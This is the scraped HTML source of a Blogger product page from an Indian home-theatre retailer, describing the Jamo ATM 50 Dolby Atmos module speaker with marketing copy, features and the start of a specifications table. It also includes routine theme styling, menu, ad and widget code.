.tybar .bar-but a{color:#fff;    text-decoration: none;}

.tybar i {

float: right;

padding-right: 40px;

cursor: pointer;

line-height: 50px;

}

body{margin-top:-49.33px;}

body{margin-top:49.33px ;transition:600ms;-webkit-transition:600ms;-moz-transition:600ms;-o-transition:600ms;}

.toggleclose{top:-75px!important;}

.togglebody{margin-top:0!important;}

.fa-arrow-down {

position: fixed;

right: 30px;

top: -2px;

background:#00BE98;

color: #FFFFFF;

width: 40px;

height: 30px;

border-radius: 3px;

line-height: 26px!important;

padding-top: 10px;

padding-right: 0!important;

}

.tybar{z-index:99999;top:0;transition:600ms;-webkit-transition:600ms;-moz-transition:600ms;-o-transition:600ms;position:fixed}

.blink_me {

color:#f2132d;

margin-right:10px;

    -webkit-animation-name: blinker;

    -webkit-animation-duration: 1s;

    -webkit-animation-timing-function: linear;

    -webkit-animation-iteration-count: infinite;

  

    -moz-animation-name: blinker;

    -moz-animation-duration: 1s;

    -moz-animation-timing-function: linear;

    -moz-animation-iteration-count: infinite;

  

    animation-name: blinker;

    animation-duration: 1s;

    animation-timing-function: linear;

    animation-iteration-count: infinite;

}

@-moz-keyframes blinker {

    0% { opacity: 1.0; }

    50% { opacity: 0.0; }

    100% { opacity: 1.0; }

}

@-webkit-keyframes blinker {

    0% { opacity: 1.0; }

    50% { opacity: 0.0; }

    100% { opacity: 1.0; }

}

@keyframes blinker {

    0% { opacity: 1.0; }

    50% { opacity: 0.0; }

    100% { opacity: 1.0; }

}

@media screen and (max-width:800px) {

.tybar{display:none;}

body {

    margin-top: 0;

    }

}

</style>
<script>

//<![CDATA[

jQuery(document).ready(function(){

  jQuery( '.tybar i' ).click(function() {

  jQuery( '.tybar' ).toggleClass( 'toggleclose' );

  jQuery( 'body' ).toggleClass( 'togglebody' );

  jQuery( '.tybar i' ).toggleClass( 'fa-times' );

  jQuery( '.tybar i' ).toggleClass( 'fa-arrow-down' );

});

});

//]]>

</script>
<script type='text/javascript'>
var thumbnail_mode = "yes";
summary_noimg = 300;
summary_img = 350;
img_thumb_height = 200;
img_thumb_width = 300;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
} }
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<div class="xopostimg"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height +'px"/></div>';
summ = summary_img;
}
var summary = imgtag + '<div class="xopostsummary">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2801783192967095345&amp;zx=3126feba-8525-4089-aabf-916d75208aa8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2801783192967095345&amp;zx=3126feba-8525-4089-aabf-916d75208aa8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2585925515119752&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2585925515119752 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Source+Sans+Pro&family=Merriweather&family=Ubuntu&family=Roboto&family=PT+Sans&family=Montserrat&family=Roboto+Slab&family=Lato&family=Raleway&family=Oswald&family=Roboto+Condensed&family=Poppins&family=Roboto+Mono&family=Sora&family=Open+Sans&family=Noto+Sans+JP&family=Inter&family=Noto+Sans&family=Nunito+Sans&family=Nunito&family=Playfair+Display&family=Rubik"></head>
<style>

.tybar{width: 100%;

margin: 0;

height: 50px;

display: table;

font-size: 17px;

line-height: 50px;

font-weight: 600;

-webkit-font-smoothing: antialiased;

color: rgb(255, 255, 255);

    font-family: Ubuntu;

border-color: rgb(255, 255, 255);

background-color: #0e1032;

box-shadow: 0 1px 3px 2px rgba(0,0,0,0.15);  

text-align: center;}

.tybar .bar-but{font-size: 17px;

font-weight: bold;

margin-left: 25px;

background: #fff;

padding: 5px;

color: #fff;

background-color: #f2132d;

line-height: 1.05;

padding: 4px 15px;

cursor: pointer;

text-decoration: none;

border-radius: 3px;}

.tybar .bar-but a{color:#fff;    text-decoration: none;}

.tybar i {

float: right;

padding-right: 40px;

cursor: pointer;

line-height: 50px;

}

body{margin-top:-49.33px;}

body{margin-top:49.33px ;transition:600ms;-webkit-transition:600ms;-moz-transition:600ms;-o-transition:600ms;}

.toggleclose{top:-75px!important;}

.togglebody{margin-top:0!important;}

.fa-arrow-down {

position: fixed;

right: 30px;

top: -2px;

background:#00BE98;

color: #FFFFFF;

width: 40px;

height: 30px;

border-radius: 3px;

line-height: 26px!important;

padding-top: 10px;

padding-right: 0!important;

}

.tybar{z-index:99999;top:0;transition:600ms;-webkit-transition:600ms;-moz-transition:600ms;-o-transition:600ms;position:fixed}

.blink_me {

color:#f2132d;

margin-right:10px;

    -webkit-animation-name: blinker;

    -webkit-animation-duration: 1s;

    -webkit-animation-timing-function: linear;

    -webkit-animation-iteration-count: infinite;

  

    -moz-animation-name: blinker;

    -moz-animation-duration: 1s;

    -moz-animation-timing-function: linear;

    -moz-animation-iteration-count: infinite;

  

    animation-name: blinker;

    animation-duration: 1s;

    animation-timing-function: linear;

    animation-iteration-count: infinite;

}

@-moz-keyframes blinker {

    0% { opacity: 1.0; }

    50% { opacity: 0.0; }

    100% { opacity: 1.0; }

}

@-webkit-keyframes blinker {

    0% { opacity: 1.0; }

    50% { opacity: 0.0; }

    100% { opacity: 1.0; }

}

@keyframes blinker {

    0% { opacity: 1.0; }

    50% { opacity: 0.0; }

    100% { opacity: 1.0; }

}

@media screen and (max-width:800px) {

.tybar{display:none;}

body {

    margin-top: 0;

    }

}

</style>
<script>

//<![CDATA[

jQuery(document).ready(function(){

  jQuery( '.tybar i' ).click(function() {

  jQuery( '.tybar' ).toggleClass( 'toggleclose' );

  jQuery( 'body' ).toggleClass( 'togglebody' );

  jQuery( '.tybar i' ).toggleClass( 'fa-times' );

  jQuery( '.tybar i' ).toggleClass( 'fa-arrow-down' );

});

});

//]]>

</script>
<div class='tybar'>
<span class='blink_me'>HOT!!!</span>"We Provide The Best Home Theatre and Home Automation @ Affordable Price"<span class='bar-but'><a href='#'>Whatsapp on +91 7780723379</a></span><i class='fa fa-times'></i>
</div>
<body class='item'>
<div class='tybar'>
<span class='blink_me'>HOT !!!</span>We Provide The Best Home Theatre and Home Automation @ Affordable Price<span class='bar-but'><a href='#'>Whatsapp on +91 7780723379</a></span><i class='fa fa-times'></i>
</div>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "#";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://avpackages.unicindia.in/p/about-us.html'>About</a></li>
<li><a href='https://avpackages.unicindia.in/p/mail-us.html'>Contact</a></li>
<li><a href='https://avpackages.unicindia.in/sitemap.xml'>Sitemap</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Home%20Theatre%20Projects?&max-results=11'>Projects</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Panels?&max-results=11'>Panels</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://avpackages.unicindia.in/'>
<img alt='AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x' data-height='60' data-width='250' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1hchQ3oWEHd1Ch_rDMu3JBetz5AftATeMb4VHsbEZeNSwzMbLEPnXPccV0ACj48b7ElMVCy79ftQMtny0pRIs9NYDEY0VWEw-AWAQ0ZeYxfFtHBZeFnEDpojanxOhKCzIjDdmTh1eERzI/s390/AV+PACKAGES.png'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ad' name='Header Ads 728x90'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<center><a href=" https://vyaparapp.in/desktop/download/?referrer_code=VYOQ679" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8LI6T2hpn_7or3zrWFQLSmONUeKkCTCgA2bVOsZcuqg5J5TjP88Se_P3b1SbOFRU6kcUbb7SVDajWgelEM8sWUkHss78LFOZuNGUzEFSHKTmzSmuwrhZKInc_c39hO9tcBaBCzCT36N3r8mfv7DnSKkNQrZc_MSvD2YXt0v6-D3ZxD6bc1qAgwrTzT88p/s720/vyapar%20poster.jpg" style="width:720px;height:90px;" /></a></center>
</div>
</div></div>
</div>
</div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home-icon</a></li>
<li><a href='recent/mega-menu' role='menuitem'>Recent</a></li>
<li><a href='http://' role='menuitem'>Packages</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Home%20Theater%20Package?&max-results=11' role='menuitem'>_5.1Ch HT Packages</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/%3C50K?&max-results=11' role='menuitem'>_7.2Ch HT Packages</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/%3C1L?&max-results=11' role='menuitem'>_9.2Ch HT Packages</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/%3C1.5L?&max-results=11' role='menuitem'>_11.2Ch HT Packages</a></li>
<li><a href='http://' role='menuitem'>Speakers</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Dolby%20Atmos%20Speaker?&max-results=11' role='menuitem'>_Atmos Module</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/In%20Ceiling%20Speaker?&max-results=11' role='menuitem'>_In-Ceiling</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Subwoofer?&max-results=11' role='menuitem'>_Subwoofers</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/AV%20Receiver?&max-results=11' role='menuitem'>AV Receivers</a></li>
<li><a href='https://avpackages.unicindia.in/2021/05/denon-av-receivers-price-list.html' role='menuitem'>_Denon</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Pioneer?&max-results=11' role='menuitem'>_Pioneer</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Onkyo?&max-results=11' role='menuitem'>_Onkyo</a></li>
<li><a href='https://avpackages.unicindia.in/2021/05/marantz-av-receivers-price-list.html' role='menuitem'>_Marantz</a></li>
<li><a href='https://avpackages.unicindia.in/2021/07/speaker-brands.html' role='menuitem'>Speaker Brands</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Biamp?&max-results=11' role='menuitem'>_Biamp</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Denon?&max-results=11' role='menuitem'>_Denon</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Jamo?&max-results=11' role='menuitem'>_Jamo</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/JBL?&max-results=11' role='menuitem'>_JBL</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/KEF?&max-results=11' role='menuitem'>_KEF</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Klipsch?&max-results=11' role='menuitem'>_Klipsch</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Monitor%20Audio?&max-results=11' role='menuitem'>_Monitor Audio</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Mission?&max-results=11' role='menuitem'>_Mission</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Paradigm?&max-results=11' role='menuitem'>_Paradigm</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Polk?&max-results=11' role='menuitem'>_Polk</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Sonodyne?&max-results=11' role='menuitem'>_Sonodyne</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Taga%20Harmony?&max-results=11' role='menuitem'>_Taga Harmony</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Yamaha?&max-results=11' role='menuitem'>_Yamaha</a></li>
<li><a href='https://soundbar.unicindia.in/' role='menuitem'>Soundbars</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Acoustic?&max-results=11' role='menuitem'>Acoustic</a></li>
<li><a href='https://avpackages.unicindia.in/2021/06/acoustic-wood-panels.html' role='menuitem'>_Wooden Panels</a></li>
<li><a href='https://avpackages.unicindia.in/2021/06/acoustic-pet-panel-or-polyester-fiber.html' role='menuitem'>_Pet Panels</a></li>
<li><a href='https://avpackages.unicindia.in/2021/10/home-theatre-design-ideas.html' role='menuitem'>_Design Ideas</a></li>
<li><a href='https://avpackages.unicindia.in/2021/08/acoustic-project-pictures.html' role='menuitem'>_Project Pics</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Projector?&max-results=11' role='menuitem'>Projectors</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Benq?&max-results=11' role='menuitem'>_Benq</a></li>
<li><a href='#' role='menuitem'>_Optoma</a></li>
<li><a href='https://' role='menuitem'>_Viewsonic</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Epson?&max-results=11' role='menuitem'>_Epson</a></li>
<li><a href='#' role='menuitem'>_Sony</a></li>
<li><a href='#' role='menuitem'>Pro Audio</a></li>
<li><a href='https://avpackages.unicindia.in/search/label/Zone%20Amplifier?&max-results=11' role='menuitem'>_Zone Amplifier</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://avpackages.unicindia.in/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
</div>
<div class='clearfix'></div>
<div class='row home-ad section' id='home-ad' name='Home Ads'><div class='widget HTML' data-version='2' id='HTML33'>
<div class='widget-title'>
<h3 class='title'>
Dolby Vision - Dolby Atmos - Dts-X - Dolby Surround Dobly Digital Plus - Aura 3D - dts - 3D - Stereo
</h3>
</div>
<div class='widget-content'>
<center><a href="https://www.amazon.in/stores/page/F49C76B1-A5FF-436C-A425-55C08C57DBFD?&linkCode=ll2&tag=9618040484-21&linkId=1409703d67fa59378de409312c47956e&language=en_IN&ref_=as_li_ss_tl" target="_blank"><img src="https://imagizer.imageshack.com/img923/3894/7aEDHd.jpg" style="width:1100px;height:370px;" /></a></center>
</div>
</div></div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html"
  },
  "headline": "Jamo ATM 50  DOLBY ATMOS MODULE Speaker","description": "To put it simply, Dolby Atmos&#174; is the greatest advancement in home and cinema audio since surround sound. More than filling your room with s...","datePublished": "2021-05-15T11:40:00-07:00",
  "dateModified": "2021-05-16T11:07:57-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2/w1200-h630-p-k-no-nu/JAMO+50+ATM.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "UNICINDIA"
  }
}</script>
<nav id='breadcrumb'><a href='https://avpackages.unicindia.in/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://avpackages.unicindia.in/search/label/Jamo'>Jamo</a><em class='delimiter'></em><span class='current'> Jamo ATM 50  DOLBY ATMOS MODULE Speaker</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://avpackages.unicindia.in/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Jamo",
                    "@id": "https://avpackages.unicindia.in/search/label/Jamo"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": " Jamo ATM 50  DOLBY ATMOS MODULE Speaker",
                    "@id": "https://avpackages.unicindia.in/2021/05/jamo-atm-50-dolby-atmos-module-speaker.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
 Jamo ATM 50  DOLBY ATMOS MODULE Speaker
</h1>
<div class='post-meta'>
</div>
<div class='post-body post-content'>
<div id='post-toc'>
<div style="text-align: justify;"><span style="font-family: Ubuntu;"><div>To put it simply, Dolby Atmos&#174; is the greatest advancement in home and cinema audio since surround sound. More than filling your room with speakers, Dolby Atmos fills your room with sound. The addition of Dolby Atmos elevation speakers reflects sound from the ceiling to put sound anywhere in your room it needs to be, truly making you feel like you&#8217;re in the middle of the action.</div><div>Jamo s 8 ATM Dolby Atmos</div><div><br /></div><div>What&#8217;s more, Dolby Atmos Speaker modules can be seamlessly added to the Jamo Studio 8 series, improving the existing speaker system without having to replace any components at all. Once connected together, your Dolby Atmos speakers become nearly invisible parts of your Studio 8 speakers.</div></span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><span style="font-family: Ubuntu;">Add Dolby Atmos&#174; height effects to any existing home theater with Jamo ATM 50 on top of your floorstanding or bookshelf speakers for dynamic, 3-dimensional sound for your music and movies.</span></div><span><span style="font-family: Ubuntu;"><a name="more"></a></span></span><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2/s1380/JAMO+50+ATM.jpg" style="margin-left: 1em; margin-right: 1em;"><span style="color: black; font-family: Ubuntu;"><img alt="jamo atm 50 dolby atmos module" border="0" data-original-height="624" data-original-width="1380" height="290" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYDjsgyjtHTsRzMXW7edFbQpn_kjsn8hnRB3hCEgtKikySbc_gURyda5UkZeopTepZEzq1zcLp0D1iTJuIXEOLxhfEsmf41tKJH1iWdbyLgKIEAzZjm4Fjg5zRyIY4l7dfJJrz0B8swM2/w640-h290-rw/JAMO+50+ATM.jpg" title="dolby atmos module speaker" width="640" /></span></a></div><div><ul style="text-align: left;"><li style="text-align: justify;"><span style="font-family: Ubuntu;">Incredible Dolby Atmos&#174; overhead effects</span></li><li style="text-align: justify;"><span style="font-family: Ubuntu;">Duals as surround sound speakers</span></li><li style="text-align: justify;"><span style="font-family: Ubuntu;">High performance acoustics</span></li><li style="text-align: justify;"><span style="font-family: Ubuntu;">25mm (1&#8221;) Soft Dome Tweeter</span></li><li style="text-align: justify;"><span style="font-family: Ubuntu;">133mm (5.25&#8221;) Aluminized Polyfiber Woofer</span></li></ul><h3 style="text-align: justify;"><span style="font-family: Ubuntu;">TECHNOLOGY</span></h3><div style="text-align: justify;"><span style="font-family: Ubuntu;">Coaxial design utilizes point source for focused, immersive elevation effects, while the 1" soft dome tweeter and 5.25" alumized polyfiber woofer provide dynamic, balanced, distortion-free sound.</span></div><h3 style="text-align: justify;"><span style="font-family: Ubuntu;">DESIGN</span></h3><div style="text-align: justify;"><span style="font-family: Ubuntu;">Add Dolby Atmos&#174; height effects to any existing home theater with Jamo ATM 50 on top of your floorstanding or bookshelf speakers for dynamic, 3- dimensional sound for your music and movies.</span></div><div style="text-align: justify;"><span style="font-family: Ubuntu;"><br /></span></div></div><div style="text-align: justify;"><span style="font-family: Ubuntu;">The ATM 50 exclusive grille design provides built-in front stage occlusion for life-like, powerful overhead effects. The matte polymer finished gives a designer aesthetic that blends with any high performance home theater system.</span></div><h3 style="text-align: justify;"><span style="font-family: Ubuntu;">SPECIFICATIONS</span></h3><div style="text-align: justify;"><table class="table" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); background-color: white; border-collapse: collapse; border-spacing: 0px; font-family: AvenirLTStd-Light, sans-serif; font-size: 18px; letter-spacing: 2px; margin: 0px 0px 20px; max-width: 100%; padding: 0px; width: 652px; word-spacing: 3px;"><tbody style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;"><tr class="specs" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;"><td class="specs-desc" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Low Frequency Driver</span></td><td style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">&nbsp;&nbsp;</span></td><td class="specs-value" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">133mm (5.25") Aluminized Polyfiber Woofer</span></td></tr><tr class="specs" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;"><td class="specs-desc" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">Dimensions</span></td><td style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">&nbsp;&nbsp;</span></td><td class="specs-value" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">221mm H, 165mm W, 273mm D8.70" H, 6.5" W, 10.25" D</span></td></tr><tr class="specs" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px 0px 20px;"><td class="specs-desc" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">High Frequency Driver</span></td><td style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 rgba(0, 0, 0, 0); border-top: 1px solid rgb(221, 221, 221); box-sizing: border-box; line-height: 1.42857; margin: 0px; padding: 8px; vertical-align: top;"><span style="font-family: Ubuntu; font-size: small;">&nbsp;&nbsp;</span></td><td class="specs-value" style="--tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-inset: var(--tw-empty, ); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 rgba(0, 0, 0, 0); --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 rgba(0, 0, 0, 0); --tw-shadow: 0 0 